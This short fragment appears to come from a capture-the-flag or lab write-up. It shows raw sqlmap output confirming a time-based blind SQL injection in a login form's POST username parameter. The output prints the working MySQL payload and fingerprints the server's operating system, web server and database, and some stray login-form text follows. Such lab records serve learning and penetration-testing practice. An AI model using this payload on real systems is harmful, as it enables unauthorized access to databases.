 [14:48:45] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 6123 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=admin' AND 4590=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLU
MNS C WHERE 0 XOR 1) AND 'Ktze'='Ktze&password=admin
---
[14:50:32] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:50:33] [INFO] the back-end DBMS is MySQL
[14:50:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disrupt
ions
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL > 5.0.12
[14:50:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 14:50:33 /2025-09-16/
Login
Username
Password
Sumbit